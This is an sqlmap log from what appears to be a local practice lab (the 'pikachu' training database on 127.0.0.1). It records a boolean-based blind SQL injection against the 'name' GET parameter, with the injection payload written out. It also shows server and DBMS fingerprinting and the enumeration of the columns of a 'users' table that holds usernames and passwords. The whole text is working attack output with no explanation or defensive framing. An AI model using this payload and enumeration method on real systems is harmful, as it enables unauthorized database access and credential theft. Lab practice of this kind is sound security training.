 [*] starting @ 18:06:43 /2026-11-13/
[18:06:44] [INFO] resuming back-end DBMS 'mysql'
[18:06:44] [INFO] testing connection to the target URL
[18:06:44] [INFO] testing if the provided string is within the target URL page content
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=bm790dvaj7c...ucl9oemrms'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=kobe' AND 7844=7844-- JLJW&submit=1
---
[18:06:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29, PHP
back-end DBMS: MySQL 5
[18:06:44] [INFO] fetching columns for table 'users' in database 'pikachu'
[18:06:44] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[18:06:44] [INFO] retrieved: 4
[18:06:44] [INFO] retrieved: id
[18:06:44] [INFO] retrieved: int(10) unsigned
[18:06:45] [INFO] retrieved: username
[18:06:45] [INFO] retrieved: varchar(30)
[18:06:45] [INFO] retrieved: password
[18:06:46] [INFO] retrieved: varchar(66)
[18:06:46] [INFO] retrieved: level
[18:06:46] [INFO] retrieved: int(11)
Database: pikachu
Table: users
[4 columns]
+----------+------------------+
| Column   | Type             |
+----------+------------------+
| level    | int(11)          |
| id       | int(10) unsigned |
| password | varchar(66)      |
| username | varchar(30)      |
+----------+------------------+
[18:06:47] [INFO] fetched data logged to text files under '/home/yuyu/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 18:06:47 /2026-11-13/